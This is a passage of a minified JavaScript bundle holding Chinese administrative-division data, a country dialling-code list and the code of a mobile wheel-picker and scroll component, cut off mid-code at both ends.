districtAndCounty:["香格里拉县","建塘镇","德钦县","升平镇","维西傈僳族自治县","保和镇"]},{name:"大理州",districtAndCounty:["大理市","祥云县","祥城镇","宾川县","金牛镇","弥渡县","弥城镇","永平县","博南镇","云龙县","诺邓镇","洱源县","茈碧湖镇","剑川县","金华镇","鹤庆县","云鹤镇","漾濞彝族自治县","苍山西镇","南涧彝族自治县","南涧镇","巍山彝族回族自治县","南诏镇"]},{name:"楚雄州",districtAndCounty:["楚雄市","双柏县","妥甸镇","牟定县","共和镇","南华县","龙川镇","姚安县","栋川镇","大姚县","金碧镇","永仁县","永定镇","元谋县","元马镇","武定县","狮山镇","禄丰县","金山镇"]},{name:"红河州",districtAndCounty:["蒙自县","文澜镇","个旧市","开远市","绿春县","大兴镇","建水县","临安镇","石屏县","异龙镇","弥勒县","弥阳镇","泸西县","中枢镇","元阳县","南沙镇","红河县","迤萨镇","金平苗族瑶族傣族自治县","金河镇","河口瑶族自治县","河口镇","屏边苗族自治县","玉屏镇"]},{name:"文山州",districtAndCounty:["文山县","开化镇","砚山县","江那镇","西畴县","西洒镇","麻栗坡县","麻栗镇","马关县","马白镇","丘北县","锦屏镇","广南县","莲城镇","富宁县","新华镇"]},{name:"西双版纳州",districtAndCounty:["景洪市","勐海县","勐海镇","勐腊县","勐腊镇"]}]},{name:"西藏",city:[{name:"拉萨市",districtAndCounty:["城关区","林周县","甘丹曲果镇","当雄县","当曲卡镇","尼木县","塔荣镇","曲水县","曲水镇","堆龙德庆县","东嘎镇","达孜县","德庆镇","墨竹工卡县","工卡镇"]},{name:"那曲地区",districtAndCounty:["那曲县","那曲镇","嘉黎县","阿扎镇","比如县","比如镇","聂荣县","聂荣镇","安多县","帕那镇","申扎县","申扎镇","索县","亚拉镇","班戈县","普保镇","巴青县","拉西镇","尼玛县","尼玛镇"]},{name:"昌都地区",districtAndCounty:["昌都县","城关镇","江达县","江达镇","贡觉县","莫洛镇","类乌齐县","桑多镇","丁青县","丁青镇","察雅县","烟多镇","八宿县","白玛镇","左贡县","旺达镇","芒康县","嘎托镇","洛隆县","孜托镇","边坝县","草卡镇"]},{name:"林芝地区",districtAndCounty:["林芝县","八一镇","工布江达县","工布江达镇","米林县","米林镇","墨脱县","墨脱镇","波密县","扎木镇","察隅县","竹瓦根镇","朗县","朗镇"]},{name:"山南地区",districtAndCounty:["乃东县","泽当镇","扎囊县","扎塘镇","贡嘎县","吉雄镇","桑日县","桑日镇","琼结县","琼结镇","曲松县","曲松镇","措美县","措美镇","洛扎县","洛扎镇","加查县","安绕镇","隆子县","隆子镇","错那县","错那镇","浪卡子县","浪卡子镇"]},{name:"日喀则地区",districtAndCounty:["日喀则市","南木林县","南木林镇","江孜县","江孜镇","定日县","协格尔镇","萨迦县","萨迦镇","拉孜县","曲下镇","昂仁县","卡嘎镇","谢通门县","卡嘎镇","白朗县","洛江镇","仁布县","德吉林镇","康马县","康马镇","定结县","江嘎镇","仲巴县","拉让乡","亚东县","下司马镇","吉隆县","宗嘎镇","聂拉木县","聂拉木镇","萨嘎县","加加镇","岗巴县","岗巴镇"]},{name:"阿里地区",districtAndCounty:["噶尔县","狮泉河镇","普兰县","普兰镇","札达县","托林镇","日土县","日土镇","革吉县","革吉镇","改则县","改则镇","措勤县","措勤镇","林芝县人民政府驻地由林芝镇迁至八一镇"]}]},{name:"陕西省",city:[{name:"西安市",districtAndCounty:["莲湖区","新城区","碑林区","灞桥区","未央区","雁塔区","阎良区","临潼区","长安区","蓝田县","蓝关镇","周至县","二曲镇","户县","甘亭镇","高陵县","鹿苑镇"]},{name:"延安市",districtAndCounty:["宝塔区","延长县","七里村镇","延川县","延川镇","子长县","瓦窑堡镇","安塞县","真武洞镇","志丹县","保安镇","吴起县","吴旗镇","甘泉县","城关镇","富县","富城镇","洛川县","凤栖镇","宜川县","丹州镇","黄龙县","石堡镇","黄陵县","桥山镇"]},{name:"铜川市",districtAndCounty:["耀州区","王益区","印台区","宜君县","城关镇"]},{name:"渭南市",districtAndCounty:["临渭区","华阴市","韩城市","华县","华州镇","潼关县","城关镇","大荔县","城关镇","蒲城县","城关镇","澄城县","城关镇","白水县","城关镇","合阳县","城关镇","富平县","窦村镇"]},{name:"咸阳市",districtAndCounty:["秦都区","杨陵区","渭城区","兴平市","三原县","城关镇","泾阳县","泾干镇","乾县","城关镇","礼泉县","城关镇","永寿县","监军镇","彬县","城关镇","长武县","昭仁镇","旬邑县","城关镇","淳化县","城关镇","武功县","普集镇"]},{name:"宝鸡市",districtAndCounty:["渭滨区","金台区","陈仓区","凤翔县","城关镇","岐山县","凤鸣镇","扶风县","城关镇","眉县","首善镇","陇县","城关镇","千阳县","城关镇","麟游县","九成宫镇","凤县","双石铺镇","太白县","嘴头镇"]},{name:"汉中市",districtAndCounty:["汉台区","南郑县","城关镇","城固县","博望镇","洋县","洋州镇","西乡县","城关镇","勉县","勉阳镇","宁强县","汉源镇","略阳县","城关镇","镇巴县","泾洋镇","留坝县","城关镇","佛坪县","袁家庄镇"]},{name:"榆林市",districtAndCounty:["榆阳区","神木县","神木镇","府谷县","府谷镇","横山县","横山镇","靖边县","张家畔镇","定边县","定边镇","绥德县","名州镇","米脂县","银州镇","佳县","佳芦镇","吴堡县","宋家川镇","清涧县","宽洲镇","子洲县","双湖峪镇"]},{name:"安康市",districtAndCounty:["汉滨区","汉阴县","城关镇","石泉县","城关镇","宁陕县","城关镇","紫阳县","城关镇","岚皋县","城关镇","平利县","城关镇","镇坪县","城关镇","旬阳县","城关镇","白河县","城关镇"]},{name:"商洛市",districtAndCounty:["商州区","洛南县","城关镇","丹凤县","龙驹寨镇","商南县","城关镇","山阳县","城关镇","镇安县","永乐镇","柞水县","乾佑镇"]}]},{name:"甘肃省",city:[{name:"兰州市",districtAndCounty:["城关区","七里河区","西固区","安宁区","红古区","永登县","城关镇","皋兰县","石洞镇","榆中县","城关镇"]},{name:"嘉峪关市",districtAndCounty:["金昌市","金川区","永昌县","城关镇"]},{name:"白银市",districtAndCounty:["白银区","平川区","靖远县","乌兰镇","会宁县","会师镇","景泰县","一条山镇"]},{name:"天水市",districtAndCounty:["秦州区","麦积区","清水县","永清镇","秦安县","兴国镇","甘谷县","大像山镇","武山县","城关镇","张家川回族自治县","张家川镇"]},{name:"武威市",districtAndCounty:["凉州区","民勤县","城关镇","古浪县","古浪镇","天祝藏族自治县","华藏寺镇"]},{name:"酒泉市",districtAndCounty:["肃州区","玉门市","敦煌市","金塔县","金塔镇","安西县","渊泉镇","肃北蒙古族自治县","党城湾镇","阿克塞哈萨克族自治县","红柳湾镇"]},{name:"张掖市",districtAndCounty:["甘州区","民乐县","洪水镇","临泽县","沙河镇","高台县","城关镇","山丹县","清泉镇","肃南裕固族自治县","红湾寺镇"]},{name:"庆阳市",districtAndCounty:["西峰区","庆城县","庆城镇","环县","环城镇","华池县","柔远镇","合水县","西华池镇","正宁县","山河镇","宁县","新宁镇","镇原县","城关镇"]},{name:"平凉市",districtAndCounty:["崆峒区","泾川县","城关镇","灵台县","中台镇","崇信县","锦屏镇","华亭县","东华镇","庄浪县","水洛镇","静宁县","城关镇"]},{name:"定西市",districtAndCounty:["安定区","通渭县","平襄镇","临洮县","洮阳镇","漳县","武阳镇","岷县","岷阳镇","渭源县","清源镇","陇西县","巩昌镇"]},{name:"陇南市",districtAndCounty:["武都区","成县","城关镇","宕昌县","城关镇","康县","文县","城关镇","西和县","汉源镇","礼县","城关镇","两当县","城关镇","徽县","城关镇"]},{name:"临夏州",districtAndCounty:["临夏市","临夏县","韩集镇","康乐县","附城镇","永靖县","刘家峡镇","广河县","城关镇","和政县","城关镇","东乡族自治县","锁南坝镇","积石山保安族东乡族撒拉族自治县","吹麻滩镇"]},{name:"甘南州",districtAndCounty:["合作市","临潭县","城关镇","卓尼县","柳林镇","舟曲县","城关镇","迭部县","电尕镇","玛曲县","尼玛镇","碌曲县","玛艾镇","夏河县","拉卜楞镇"]}]},{name:"青海省",city:[{name:"西宁市",districtAndCounty:["城中区","城东区","城西区","城北区","大通回族土族自治县","桥头镇","湟源县","城关镇","湟中县","鲁沙尔镇"]},{name:"海东地区",districtAndCounty:["平安县","平安镇","乐都县","碾伯镇","民和回族土族自治县","川口镇","互助土族自治县","威远镇","化隆回族自治县","巴燕镇","循化撒拉族自治县","积石镇"]},{name:"海北州",districtAndCounty:["海晏县","三角城镇","祁连县","八宝镇","刚察县","沙柳河镇","门源回族自治县","浩门镇"]},{name:"海南州",districtAndCounty:["共和县","恰卜恰镇","同德县","尕巴松多镇","贵德县","河阴镇","兴海县","子科滩镇","贵南县","茫曲镇"]},{name:"黄南州",districtAndCounty:["同仁县","隆务镇","尖扎县","马克唐镇","泽库县","泽曲镇","河南蒙古族自治县","优干宁镇"]},{name:"果洛州",districtAndCounty:["玛沁县","大武镇","班玛县","赛来塘镇","甘德县","柯曲镇","达日县","吉迈镇","久治县","智青松多镇","玛多县","黄河乡"]},{name:"玉树州",districtAndCounty:["玉树县","结古镇","杂多县","萨呼腾镇","称多县","称文镇","治多县","加吉博洛镇","囊谦县","香达镇","曲麻莱县","约改镇"]},{name:"海西州",districtAndCounty:["德令哈市","格尔木市","乌兰县","希里沟镇","都兰县","察汗乌苏镇","天峻县","新源镇"]}]},{name:"宁夏",city:[{name:"银川市",districtAndCounty:["兴庆区","金凤区","西夏区","灵武市","永宁县","杨和镇","贺兰县","习岗镇"]},{name:"石嘴山市",districtAndCounty:["大武口区","惠农区","平罗县","城关镇"]},{name:"吴忠市",districtAndCounty:["利通区","青铜峡市","盐池县","花马池镇","同心县","豫海镇"]},{name:"固原市",districtAndCounty:["原州区","西吉县","吉强镇","隆德县","城关镇","泾源县","香水镇","彭阳县","白阳镇"]},{name:"中卫市",districtAndCounty:["沙坡头区","中宁县","海原县"]}]},{name:"新疆",city:[{name:"乌鲁木齐市",districtAndCounty:["天山区","沙依巴克区","新市区","水磨沟区","头屯河区","达坂城区","东山区","乌鲁木齐县","乌鲁木齐市水磨沟区"]},{name:"克拉玛依市",districtAndCounty:["克拉玛依区","独山子区","白碱滩区","乌尔禾区"]},{name:"自治区直辖县级行政单位",districtAndCounty:["石河子市","阿拉尔市","图木舒克市","五家渠市"]},{name:"喀什地区",districtAndCounty:["喀什市","疏附县","托克扎克镇","疏勒县","疏勒镇","英吉沙县","英吉沙镇","泽普县","泽普镇","莎车县","莎车镇","叶城县","喀格勒克镇","麦盖提县","麦盖提镇","岳普湖县","岳普湖镇","伽师县","巴仁镇","巴楚县","巴楚镇","塔什库尔干塔吉克自治县","塔什库尔干镇"]},{name:"阿克苏地区",districtAndCounty:["阿克苏市","温宿县","温宿镇","库车县","库车镇","沙雅县","沙雅镇","新和县","新和镇","拜城县","拜城镇","乌什县","乌什镇","阿瓦提县","阿瓦提镇","柯坪县","柯坪镇"]},{name:"和田地区",districtAndCounty:["和田市","和田县","墨玉县","喀拉喀什镇","皮山县","固玛镇","洛浦县","洛浦镇","策勒县","策勒镇","于田县","木尕拉镇","民丰县","尼雅镇"]},{name:"吐鲁番地区",districtAndCounty:["吐鲁番市","鄯善县","鄯善镇","托克逊县","托克逊镇"]},{name:"哈密地区",districtAndCounty:["哈密市","伊吾县","伊吾镇","巴里坤哈萨克自治县","巴里坤镇"]},{name:"克孜勒苏柯州",districtAndCounty:["阿图什市","阿克陶县","阿克陶镇","阿合奇县","阿合奇镇","乌恰县","乌恰镇"]},{name:"博尔塔拉州",districtAndCounty:["博乐市","精河县","精河镇","温泉县","博格达尔镇"]},{name:"昌吉州",districtAndCounty:["昌吉市","阜康市","米泉市","呼图壁县","呼图壁镇","玛纳斯县","玛纳斯镇","奇台县","奇台镇","吉木萨尔县","吉木萨尔镇","木垒哈萨克自治县","木垒镇"]},{name:"巴音郭楞州",districtAndCounty:["库尔勒市","轮台县","轮台镇","尉犁县","尉犁镇","若羌县","若羌镇","且末县","且末镇","和静县","和静镇","和硕县","特吾里克镇","博湖县","博湖镇","焉耆回族自治县","焉耆镇"]},{name:"伊犁州",districtAndCounty:["伊宁市","奎屯市","伊宁县","吉里于孜镇","霍城县","水定镇","巩留县","巩留镇","新源县","新源镇","昭苏县","昭苏镇","特克斯县","特克斯镇","尼勒克县","尼勒克镇","察布查尔锡伯自治县","察布查尔镇"]},{name:"塔城地区",districtAndCounty:["塔城市","乌苏市","额敏县","额敏镇","沙湾县","三道河子镇","托里县","托里镇","裕民县","哈拉布拉镇","和布克赛尔蒙古自治县","和布克赛尔镇"]},{name:"阿勒泰地区",districtAndCounty:["阿勒泰市","布尔津县","布尔津镇","富蕴县","库额尔齐斯镇","福海县","哈巴河县","青河县","吉木乃县"]}]},{name:"香港",city:[{name:"香港特别行政区",districtAndCounty:["中西区","东区","九龙城区","观塘区","南区","深水埗区","湾仔区","黄大仙区","油尖旺区","离岛区","葵青区","北区","西贡区","沙田区","屯门区","大埔区","荃湾区","元朗区"]}]},{name:"澳门",city:[{name:"澳门特别行政区",districtAndCounty:["澳门特别行政区"]}]},{name:"台湾省",city:[{name:"台北",districtAndCounty:[]},{name:"高雄",districtAndCounty:[]},{name:"台中",districtAndCounty:[]},{name:"花莲",districtAndCounty:[]},{name:"基隆",districtAndCounty:[]},{name:"嘉义",districtAndCounty:[]},{name:"金门",districtAndCounty:[]},{name:"连江",districtAndCounty:[]},{name:"苗栗",districtAndCounty:[]},{name:"南投",districtAndCounty:[]},{name:"澎湖",districtAndCounty:[]},{name:"屏东",districtAndCounty:[]},{name:"台东",districtAndCounty:[]},{name:"台南",districtAndCounty:[]},{name:"桃园",districtAndCounty:[]},{name:"新竹",districtAndCounty:[]},{name:"宜兰",districtAndCounty:[]},{name:"云林",districtAndCounty:[]},{name:"彰化",districtAndCounty:[]}]}]}},function(t,e,i){"use strict";window.areaCode=[{label:"加拿大",value:"+1"},{label:"美国",value:"+1"},{label:"哈萨克斯坦",value:"+7"},{label:"俄罗斯",value:"+7"},{label:"埃及",value:"+20"},{label:"南非",value:"+27"},{label:"希腊",value:"+30"},{label:"荷兰",value:"+31"},{label:"比利时",value:"+32"},{label:"法国",value:"+33"},{label:"西班牙",value:"+34"},{label:"匈牙利",value:"+36"},{label:"意大利",value:"+39"},{label:"罗马尼亚",value:"+40"},{label:"瑞士",value:"+41"},{label:"奥地利",value:"+43"},{label:"英国",value:"+44"},{label:"丹麦",value:"+45"},{label:"瑞典",value:"+46"},{label:"挪威",value:"+47"},{label:"波兰",value:"+48"},{label:"德国",value:"+49"},{label:"秘鲁",value:"+51"},{label:"墨西哥",value:"+52"},{label:"古巴",value:"+53"},{label:"阿根廷",value:"+54"},{label:"巴西",value:"+55"},{label:"智利",value:"+56"},{label:"哥伦比亚",value:"+57"},{label:"委内瑞拉",value:"+58"},{label:"马来西亚",value:"+60"},{label:"澳大利亚",value:"+61"},{label:"印度尼西亚",value:"+62"},{label:"菲律宾",value:"+63"},{label:"新西兰",value:"+64"},{label:"新加坡",value:"+65"},{label:"泰国",value:"+66"},{label:"日本",value:"+81"},{label:"韩国",value:"+82"},{label:"越南",value:"+84"},{label:"中国",value:"+86"},{label:"土耳其",value:"+90"},{label:"印度",value:"+91"},{label:"巴基斯坦",value:"+92"},{label:"阿富汗",value:"+93"},{label:"斯里兰卡",value:"+94"},{label:"缅甸",value:"+95"},{label:"伊朗",value:"+98"},{label:"摩洛哥",value:"+212"},{label:"阿尔及利亚",value:"+213"},{label:"突尼斯",value:"+216"},{label:"利比亚",value:"+218"},{label:"冈比亚",value:"+220"},{label:"塞内加尔",value:"+221"},{label:"毛里塔尼亚",value:"+222"},{label:"马里",value:"+223"},{label:"几内亚",value:"+224"},{label:"象牙海岸",value:"+225"},{label:"布基纳法索",value:"+226"},{label:"尼日尔",value:"+227"},{label:"多哥",value:"+228"},{label:"贝宁",value:"+229"},{label:"毛里求斯",value:"+230"},{label:"利比里亚",value:"+231"},{label:"塞拉利昂",value:"+232"},{label:"加纳",value:"+233"},{label:"尼日利亚",value:"+234"},{label:"乍得",value:"+235"},{label:"中非共和国",value:"+236"},{label:"喀麦隆",value:"+237"},{label:"开普",value:"+238"},{label:"圣多美和普林西比",value:"+239"},{label:"赤道几内亚",value:"+240"},{label:"加蓬",value:"+241"},{label:"刚果共和国",value:"+242"},{label:"刚果民主共和国",value:"+243"},{label:"安哥拉",value:"+244"},{label:"几内亚比绍共和国",value:"+245"},{label:"塞舌尔",value:"+248"},{label:"苏丹",value:"+249"},{label:"卢旺达",value:"+250"},{label:"埃塞俄比亚",value:"+251"},{label:"索马里",value:"+252"},{label:"吉布提",value:"+253"},{label:"肯尼亚",value:"+254"},{label:"坦桑尼亚",value:"+255"},{label:"乌干达",value:"+256"},{label:"布隆迪",value:"+257"},{label:"莫桑比克",value:"+258"},{label:"赞比亚",value:"+260"},{label:"马达加斯加",value:"+261"},{label:"留尼汪",value:"+262"},{label:"津巴布韦",value:"+263"},{label:"纳米比亚",value:"+264"},{label:"马拉维",value:"+265"},{label:"莱索托",value:"+266"},{label:"博茨瓦纳",value:"+267"},{label:"斯威士兰",value:"+268"},{label:"科摩罗",value:"+269"},{label:"马约特",value:"+269"},{label:"厄立特里亚",value:"+291"},{label:"阿鲁巴",value:"+297"},{label:"法罗群岛",value:"+298"},{label:"格陵兰岛",value:"+299"},{label:"直布罗陀",value:"+350"},{label:"葡萄牙",value:"+351"},{label:"卢森堡",value:"+352"},{label:"爱尔兰",value:"+353"},{label:"冰岛",value:"+354"},{label:"阿尔巴尼亚",value:"+355"},{label:"马耳他",value:"+356"},{label:"塞浦路斯",value:"+357"},{label:"芬兰",value:"+358"},{label:"保加利亚",value:"+359"},{label:"立陶宛",value:"+370"},{label:"拉脱维亚",value:"+371"},{label:"爱沙尼亚",value:"+372"},{label:"摩尔多瓦",value:"+373"},{label:"亚美尼亚",value:"+374"},{label:"白俄罗斯",value:"+375"},{label:"安道尔",value:"+376"},{label:"摩纳哥",value:"+377"},{label:"圣马力诺",value:"+378"},{label:"乌克兰",value:"+380"},{label:"塞尔维亚",value:"+381"},{label:"黑山",value:"+382"},{label:"克罗地亚",value:"+385"},{label:"斯洛文尼亚",value:"+386"},{label:"波斯尼亚和黑塞哥维那",value:"+387"},{label:"马其顿",value:"+389"},{label:"捷克",value:"+420"},{label:"斯洛伐克",value:"+421"},{label:"列支敦士登",value:"+423"},{label:"伯利兹",value:"+501"},{label:"瓜地马拉",value:"+502"},{label:"萨尔瓦多",value:"+503"},{label:"洪都拉斯",value:"+504"},{label:"尼加拉瓜",value:"+505"},{label:"哥斯达黎加",value:"+506"},{label:"巴拿马",value:"+507"},{label:"圣彼埃尔和密克隆岛",value:"+508"},{label:"海地",value:"+509"},{label:"瓜德罗普岛",value:"+590"},{label:"玻利维亚",value:"+591"},{label:"圭亚那",value:"+592"},{label:"厄瓜多尔",value:"+593"},{label:"法属圭亚那",value:"+594"},{label:"巴拉圭",value:"+595"},{label:"苏里南",value:"+597"},{label:"乌拉圭",value:"+598"},{label:"荷兰加勒比",value:"+599"},{label:"库拉索",value:"+599"},{label:"东帝汶",value:"+670"},{label:"文莱",value:"+673"},{label:"拿鲁岛",value:"+674"},{label:"巴布亚新几内亚",value:"+675"},{label:"汤加",value:"+676"},{label:"所罗门群岛",value:"+677"},{label:"瓦努阿图",value:"+678"},{label:"斐济",value:"+679"},{label:"帕劳",value:"+680"},{label:"库克群岛",value:"+682"},{label:"萨摩亚",value:"+685"},{label:"基里巴斯",value:"+686"},{label:"新喀里多尼亚",value:"+687"},{label:"法属波利尼西亚",value:"+689"},{label:"密克罗尼西亚",value:"+691"},{label:"马绍尔群岛",value:"+692"},{label:"朝鲜",value:"+850"},{label:"中国香港",value:"+852"},{label:"中国澳门",value:"+853"},{label:"柬埔寨",value:"+855"},{label:"老挝",value:"+856"},{label:"孟加拉国",value:"+880"},{label:"中国台湾",value:"+886"},{label:"马尔代夫",value:"+960"},{label:"黎巴嫩",value:"+961"},{label:"约旦",value:"+962"},{label:"叙利亚",value:"+963"},{label:"伊拉克",value:"+964"},{label:"科威特",value:"+965"},{label:"沙特阿拉伯",value:"+966"},{label:"也门",value:"+967"},{label:"阿曼",value:"+968"},{label:"阿拉伯联合酋长国",value:"+971"},{label:"以色列",value:"+972"},{label:"巴林",value:"+973"},{label:"卡塔尔",value:"+974"},{label:"不丹",value:"+975"},{label:"蒙古",value:"+976"},{label:"尼泊尔",value:"+977"},{label:"塔吉克斯坦",value:"+992"},{label:"土库曼斯坦",value:"+993"},{label:"阿塞拜疆",value:"+994"},{label:"格鲁吉亚",value:"+995"},{label:"吉尔吉斯斯坦",value:"+996"},{label:"乌兹别克斯坦",value:"+998"},{label:"巴哈马",value:"+1242"},{label:"巴巴多斯",value:"+1246"},{label:"安圭拉",value:"+1264"},{label:"安提瓜和巴布达",value:"+1268"},{label:"英属处女群岛",value:"+1284"},{label:"开曼群岛",value:"+1345"},{label:"百慕大群岛",value:"+1441"},{label:"格林纳达",value:"+1473"},{label:"特克斯和凯科斯群岛",value:"+1649"},{label:"蒙特塞拉特岛",value:"+1664"},{label:"关岛",value:"+1671"},{label:"美属萨摩亚",value:"+1684"},{label:"圣露西亚",value:"+1758"},{label:"多米尼加",value:"+1767"},{label:"圣文森特和格林纳丁斯",value:"+1784"},{label:"波多黎各",value:"+1787"},{label:"多米尼加共和国",value:"+1809"},{label:"特立尼达和多巴哥",value:"+1868"},{label:"圣基茨和尼维斯",value:"+1869"},{label:"牙买加",value:"+1876"}]},function(t,e,i){"use strict";var n=p(i(72)),a=p(i(452)),r=p(i(455)),o=p(i(150)),s=p(i(151)),l=p(i(206)),c=p(i(152)),u=p(i(207)),d=p(i(208)),f=p(i(46));function p(t){return t&&t.__esModule?t:{default:t}}window.Picker=function(t){function e(n){if(i[n])return i[n].exports;var a=i[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var i={};return e.m=t,e.c=i,e.p="",e(0)}([function(t,e,i){e.__esModule=!0;var n=function(t){return t&&t.__esModule?t:{default:t}}(i(1));n.default.version="1.1.2",e.default=n.default,t.exports=e.default},function(t,e,i){function n(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),(0,c.default)(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=n(i(2)),o=n(i(3)),s=i(4),p=i(5),h=n(i(6)),m=n(i(14));i(15);var v=function(t){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var i=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=(void 0===e?"undefined":(0,f.default)(e))&&"function"!=typeof e?t:e}(this,(e.__proto__||(0,l.default)(e)).call(this));return i.options={data:[],title:"",selectedIndex:null,showCls:"show"},(0,s.extend)(i.options,t),i.data=i.options.data,i.pickerEl=(0,p.createDom)((0,h.default)({data:i.data,title:i.options.title})),document.body.appendChild(i.pickerEl),i.maskEl=i.pickerEl.getElementsByClassName("mask-hook")[0],i.wheelEl=i.pickerEl.getElementsByClassName("wheel-hook"),i.panelEl=i.pickerEl.getElementsByClassName("panel-hook")[0],i.confirmEl=i.pickerEl.getElementsByClassName("confirm-hook")[0],i.cancelEl=i.pickerEl.getElementsByClassName("cancel-hook")[0],i.scrollEl=i.pickerEl.getElementsByClassName("wheel-scroll-hook"),i._init(),i}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":(0,f.default)(e)));t.prototype=(0,d.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(u.default?(0,u.default)(t,e):t.__proto__=e)}(e,t),a(e,[{key:"_init",value:function(){if(this.selectedIndex=[],this.selectedVal=[],this.options.selectedIndex)this.selectedIndex=this.options.selectedIndex;else for(var t=0;t<this.data.length;t++)this.selectedIndex[t]=0;this._bindEvent()}},{key:"_bindEvent",value:function(){var t=this;(0,p.addEvent)(this.pickerEl,"touchmove",(function(t){t.preventDefault()})),(0,p.addEvent)(this.confirmEl,"click",(function(){t.hide();for(var e=!1,i=0;i<t.data.length;i++){var n=t.wheels[i].getSelectedIndex();t.selectedIndex[i]=n;var a=null;t.data[i].length&&(a=t.data[i][n].value),t.selectedVal[i]!==a&&(e=!0),t.selectedVal[i]=a}t.trigger("picker.select",t.selectedVal,t.selectedIndex),e&&t.trigger("picker.valuechange",t.selectedVal,t.selectedIndex)})),(0,p.addEvent)(this.cancelEl,"click",(function(){t.hide(),t.trigger("picker.cancel")}))}},{key:"_createWheel",value:function(t,e){var i=this;return this.wheels[e]=new r.default(t[e],{wheel:!0,selectedIndex:this.selectedIndex[e]}),function(t){i.wheels[t].on("scrollEnd",(function(){var n=i.wheels[t].getSelectedIndex();i.selectedIndex[e]!==n&&(i.selectedIndex[e]=n,i.trigger("picker.change",t,n))}))}(e),this.wheels[e]}},{key:"show",value:function(t){var e=this;this.pickerEl.style.display="block";var i=this.options.showCls;window.setTimeout((function(){if((0,p.addClass)(e.maskEl,i),(0,p.addClass)(e.panelEl,i),e.wheels)for(var n=0;n<e.data.length;n++)e.wheels[n].enable(),e.wheels[n].wheelTo(e.selectedIndex[n]);else{e.wheels=[];for(var a=0;a<e.data.length;a++)e._createWheel(e.wheelEl,a)}t&&t()}),0)}},{key:"hide",value:function(){var t=this,e=this.options.showCls;(0,p.removeClass)(this.maskEl,e),(0,p.removeClass)(this.panelEl,e),window.setTimeout((function(){t.pickerEl.style.display="none";for(var e=0;e<t.data.length;e++)t.wheels[e].disable()}),500)}},{key:"refillColumn",value:function(t,e){var i=this.scrollEl[t],n=this.wheels[t];if(i&&n){var a=this.data[t];this.data[t]=e,i.innerHTML=(0,m.default)(e);var r=n.getSelectedIndex(),o=0;if(a.length)for(var s=a[r].value,l=0;l<e.length;l++)if(e[l].value===s){o=l;break}return this.selectedIndex[t]=o,n.refresh(),n.wheelTo(o),o}}},{key:"refill",value:function(t){var e=this,i=[];return t.length?(t.forEach((function(t,n){i[n]=e.refillColumn(n,t)})),i):i}},{key:"scrollColumn",value:function(t,e){this.wheels[t].wheelTo(e)}}]),e}(o.default);e.default=v,t.exports=e.default},function(t,e,i){t.exports=function(t){function e(n){if(i[n])return i[n].exports;var a=i[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var i={};return e.m=t,e.c=i,e.p="/assets/",e(0)}([function(t,e,i){var n=i(1);n.BScroll.Version="0.1.14",t.exports=n.BScroll},function(t,e,i){Object.defineProperty(e,"__esModule",{value:!0}),e.BScroll=void 0;var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),(0,c.default)(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),a=i(2);e.BScroll=function(t){function e(t,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=(void 0===e?"undefined":(0,f.default)(e))&&"function"!=typeof e?t:e}(this,(0,l.default)(e).call(this));return n.wrapper="string"==typeof t?document.querySelector(t):t,n.scroller=n.wrapper.children[0],n.scrollerStyle=n.scroller.style,n.options={startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,selectedIndex:0,rotate:25,wheel:!1,snap:!1,snapLoop:!1,snapThreshold:.1,swipeTime:2500,bounceTime:700,adjustTime:400,swipeBounceTime:1200,deceleration:.001,momentumLimitTime:300,momentumLimitDistance:15,resizePolling:60,preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0},(0,a.extend)(n.options,i),n.translateZ=n.options.HWCompositing&&a.hasPerspective?" translateZ(0)":"",n.options.useTransition=n.options.useTransition&&a.hasTransition,n.options.useTransform=n.options.useTransform&&a.hasTransform,n.options.eventPassthrough=!0===n.options.eventPassthrough?"vertical":n.options.eventPassthrough,n.options.preventDefault=!n.options.eventPassthrough&&n.options.preventDefault,n.options.scrollX="horizontal"!==n.options.eventPassthrough&&n.options.scrollX,n.options.scrollY="vertical"!==n.options.eventPassthrough&&n.options.scrollY,n.options.freeScroll=n.options.freeScroll&&!n.options.eventPassthrough,n.options.directionLockThreshold=n.options.eventPassthrough?0:n.options.directionLockThreshold,!0===n.options.tap&&(n.options.tap="tap"),n._init(),n.options.snap&&n._initSnap(),n.refresh(),n.options.snap||n.scrollTo(n.options.startX,n.options.startY),n.enable(),n}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":(0,f.default)(e)));t.prototype=(0,d.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(u.default?(0,u.default)(t,e):t.__proto__=e)}(e,t),n(e,[{key:"_init",value:function(){this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._addEvents()}},{key:"_initSnap",value:function(){var t=this;if(this.currentPage={},this.options.snapLoop){var e=this.scroller.children;e.length>0&&((0,a.prepend)(e[e.length-1].cloneNode(!0),this.scroller),this.scroller.appendChild(e[1].cloneNode(!0)))}"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",(function(){if(t.pages=[],t.wrapperWidth&&t.wrapperHeight&&t.scrollerWidth&&t.scrollerHeight){var 